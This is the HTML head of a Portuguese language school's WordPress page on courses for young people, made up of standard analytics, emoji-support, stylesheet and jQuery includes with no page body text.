

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ciling.pt/cursos-para-jovens/
body_size: 58790
content:
<!doctype html>
<html lang="pt-PT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RMP0S7SFW6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RMP0S7SFW6');
</script>
	<title>Cursos para Jovens &#8211; Ciling &#8211; Centro Internacional de Línguas</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ciling - Centro Internacional de Línguas &raquo; Feed" href="https://ciling.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ciling - Centro Internacional de Línguas &raquo; Feed de comentários" href="https://ciling.pt/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ciling.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ciling.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://ciling.pt/wp-includes/css/dist/components/style.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ciling.pt/wp-includes/css/dist/preferences/style.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://ciling.pt/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://ciling.pt/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://ciling.pt/wp-includes/css/dist/patterns/style.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://ciling.pt/wp-includes/css/dist/editor/style.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='common-css' href='https://ciling.pt/wp-admin/css/common.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='forms-css' href='https://ciling.pt/wp-admin/css/forms.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='wp-reset-editor-styles-css' href='https://ciling.pt/wp-includes/css/dist/block-library/reset.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='wp-block-editor-content-css' href='https://ciling.pt/wp-includes/css/dist/block-editor/content.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='wp-editor-classic-layout-styles-css' href='https://ciling.pt/wp-includes/css/dist/edit-post/classic.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='wp-edit-blocks-css' href='https://ciling.pt/wp-includes/css/dist/block-library/editor.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='demo-cgb-style-css-css' href='https://ciling.pt/wp-content/plugins/b-testimonial/dist/blocks.css?ver=1.2.4' media='all' />
<link rel='stylesheet' id='bplugins-owl-carousel-css' href='https://ciling.pt/wp-content/plugins/b-testimonial/src/../assets/css/carousel.min.css?ver=1765473809' media='all' />
<link rel='stylesheet' id='bts-template-style-css' href='https://ciling.pt/wp-content/plugins/b-testimonial/src/./assets/css/template.style.css?ver=1.2.4' media='all' />
<link rel='stylesheet' id='bts-style-css' href='https://ciling.pt/wp-content/plugins/b-testimonial/src/../assets/css/style.css?ver=1765474665' media='all' />
<link rel='stylesheet' id='cb-carousel-style-css' href='https://ciling.pt/wp-content/plugins/carousel-block/blocks/../build/carousel-legacy/style-index.css?ver=2.0.6' media='all' />
<style id='cb-carousel-v2-style-inline-css'>
.wp-block-cb-carousel-v2{position:relative}.wp-block-cb-carousel-v2[data-cb-pagination=true] .swiper-horizontal{margin-bottom:calc(var(--wp--custom--carousel-block--pagination-bullet-size, 8px)*4)}.wp-block-cb-carousel-v2 .cb-button-next,.wp-block-cb-carousel-v2 .cb-button-prev{color:var(--wp--custom--carousel-block--navigation-color,#000);height:var(--wp--custom--carousel-block--navigation-size,22px);margin-top:calc(0px - var(--wp--custom--carousel-block--navigation-size, 22px)/2);width:calc(var(--wp--custom--carousel-block--navigation-size, 22px)/44*27)}.wp-block-cb-carousel-v2 .cb-button-next:after,.wp-block-cb-carousel-v2 .cb-button-prev:after{font-size:var(--wp--custom--carousel-block--navigation-size,22px)}.wp-block-cb-carousel-v2 .cb-button-next:hover,.wp-block-cb-carousel-v2 .cb-button-prev:hover{color:var(--wp--custom--carousel-block--navigation-hover-color,var(--wp--custom--carousel-block--navigation-color,#000))}.wp-block-cb-carousel-v2 .cb-button-prev,.wp-block-cb-carousel-v2.cb-rtl .cb-button-next{left:calc(var(--wp--custom--carousel-block--navigation-size, 22px)*-1/44*27 - var(--wp--custom--carousel-block--navigation-sides-offset, 10px));right:auto}.wp-block-cb-carousel-v2 .cb-button-next,.wp-block-cb-carousel-v2.cb-rtl .cb-button-prev{left:auto;right:calc(var(--wp--custom--carousel-block--navigation-size, 22px)*-1/44*27 - var(--wp--custom--carousel-block--navigation-sides-offset, 10px))}.wp-block-cb-carousel-v2.cb-rtl .cb-button-next,.wp-block-cb-carousel-v2.cb-rtl .cb-button-prev{transform:scaleX(-1)}.wp-block-cb-carousel-v2 .cb-pagination.swiper-pagination-horizontal{bottom:var(--wp--custom--carousel-block--pagination-bottom,-20px);display:flex;justify-content:center;top:var(--wp--custom--carousel-block--pagination-top,auto)}.wp-block-cb-carousel-v2 .cb-pagination.swiper-pagination-horizontal.swiper-pagination-bullets .cb-pagination-bullet{margin:0 var(--wp--custom--carousel-block--pagination-bullet-horizontal-gap,4px)}.wp-block-cb-carousel-v2 .cb-pagination .cb-pagination-bullet{background:var(--wp--custom--carousel-block--pagination-bullet-color,var(--wp--custom--carousel-block--pagination-bullet-inactive-color,#000));height:var(--wp--custom--carousel-block--pagination-bullet-size,8px);opacity:var(--wp--custom--carousel-block--pagination-bullet-inactive-opacity,var(--wp--custom--carousel-block--pagination-bullet-opacity,.2));width:var(--wp--custom--carousel-block--pagination-bullet-size,8px)}.wp-block-cb-carousel-v2 .cb-pagination .cb-pagination-bullet.swiper-pagination-bullet-active{background:var(--wp--custom--carousel-block--pagination-bullet-active-color,#000);opacity:var(--wp--custom--carousel-block--pagination-bullet-active-opacity,1)}.wp-block-cb-carousel-v2 .cb-pagination .cb-pagination-bullet:not(.swiper-pagination-bullet-active):hover{background:var(--wp--custom--carousel-block--pagination-bullet-hover-color,var(--wp--custom--carousel-block--pagination-bullet-inactive-hover-color,var(--wp--custom--carousel-block--pagination-bullet-active-color,#000)));opacity:var(--wp--custom--carousel-block--pagination-bullet-inactive-hover-opacity,var(--wp--custom--carousel-block--pagination-bullet-inactive-opacity,.2))}.wp-block-cb-carousel-v2.alignfull .cb-button-next,.wp-block-cb-carousel-v2.alignfull .cb-button-prev{color:var(--wp--custom--carousel-block--navigation-alignfull-color,#000)}.wp-block-cb-carousel-v2.alignfull .cb-button-prev,.wp-block-cb-carousel-v2.alignfull.cb-rtl .cb-button-next{left:var(--wp--custom--carousel-block--navigation-sides-offset,10px);right:auto}.wp-block-cb-carousel-v2.alignfull .cb-button-next,.wp-block-cb-carousel-v2.alignfull.cb-rtl .cb-button-prev{left:auto;right:var(--wp--custom--carousel-block--navigation-sides-offset,10px)}.wp-block-cb-carousel-v2 .wp-block-image{margin-bottom:var(--wp--custom--carousel-block--image-margin-bottom,0);margin-top:var(--wp--custom--carousel-block--image-margin-top,0)}.wp-block-cb-carousel-v2 .wp-block-cover{margin-bottom:var(--wp--custom--carousel-block--cover-margin-bottom,0);margin-top:var(--wp--custom--carousel-block--cover-margin-top,0)}.wp-block-cb-carousel-v2 .wp-block-cover.aligncenter,.wp-block-cb-carousel-v2 .wp-block-image.aligncenter{margin-left:auto!important;margin-right:auto!important}

</style>
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://ciling.pt/wp-content/uploads/font-awesome/v6.5.1/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--urbanist: Urbanist;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-urbanist-font-family{font-family: var(--wp--preset--font-family--urbanist) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://ciling.pt/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ciling.pt/wp-includes/css/dashicons.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://ciling.pt/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.10' media='all' />
<link rel='stylesheet' id='ditty-displays-css' href='https://ciling.pt/wp-content/plugins/ditty-news-ticker/build/dittyDisplays.css?ver=3.1.59' media='all' />
<link rel='stylesheet' id='ditty-fontawesome-css' href='https://ciling.pt/wp-content/plugins/ditty-news-ticker/includes/libs/fontawesome-6.4.0/css/all.css?ver=6.4.0' media='' />
<link rel='stylesheet' id='modal-window-css' href='https://ciling.pt/wp-content/plugins/modal-window/public/assets/css/modal.min.css?ver=6.2.3' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='https://ciling.pt/wp-content/plugins/search-filter/style.css?ver=1' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://ciling.pt/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://ciling.pt/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://ciling.pt/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://ciling.pt/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://ciling.pt/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ciling.pt/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='job-stack-style-css' href='https://ciling.pt/wp-content/themes/job-stack/style.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='job-stack-font-css' href='//fonts.googleapis.com/css?family=Plus+Jakarta+Sans%3A400%7CWork+Sans%3A600' media='all' />
<link rel='stylesheet' id='job-stack-bootstrap-css-css' href='https://ciling.pt/wp-content/themes/job-stack/assets/css/bootstrap.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='job-stack-fontawesome-css-css' href='https://ciling.pt/wp-content/themes/job-stack/assets/css/font-awesome.css?ver=1.0' media='all' />
<link rel='stylesheet' id='job-stack-slick-css-css' href='https://ciling.pt/wp-content/themes/job-stack/assets/css/slick.css?ver=1.0' media='all' />
<link rel='stylesheet' id='job-stack-chosen-css-css' href='https://ciling.pt/wp-content/themes/job-stack/assets/css/chosen.css?ver=1.0' media='all' />
<link rel='stylesheet' id='job-stack-ionicons-css-css' href='https://ciling.pt/wp-content/themes/job-stack/assets/css/ionicons.css?ver=1.0' media='all' />
<link rel='stylesheet' id='job-stack-css-css' href='https://ciling.pt/wp-content/themes/job-stack/assets/css/job-stack.css?ver=1.0' media='all' />
<link rel='stylesheet' id='job-stack-media-css-css' href='https://ciling.pt/wp-content/themes/job-stack/assets/css/media-queries.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css' media='all' integrity="sha384-t1nt8BQoYMLFN5p42tRAtuAAFQaCQODekUVeKKZrEnEyp4H2R0RHFz0KWpmj7i8g" crossorigin="anonymous" />
<link rel='stylesheet' id='newsletter-css' href='https://ciling.pt/wp-content/plugins/newsletter/style.css?ver=9.0.9' media='all' />
<link rel='stylesheet' id='searchwp-forms-css' href='https://ciling.pt/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css?ver=1.8.6' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://ciling.pt/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.6' media='all' />
<style id='searchwp-live-search-inline-css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

</style>
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.1/css/v4-shims.css' media='all' integrity="sha384-5Jfdy0XO8+vjCRofsSnGmxGSYjLfsjjTOABKxVr8BkfvlaAm14bIJc7Jcjfq/xQI" crossorigin="anonymous" />
<!--n2css--><!--n2js--><script src="https://ciling.pt/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ciling.pt/wp-content/plugins/jquery-updater/js/jquery-migrate-3.5.2.min.js?ver=3.5.2" id="jquery-migrate-js"></script>
<script src="https://ciling.pt/wp-content/plugins/b-testimonial/assets/js/carousel.min.js?ver=1.2.4" id="bplugins-owl-carousel-js"></script>
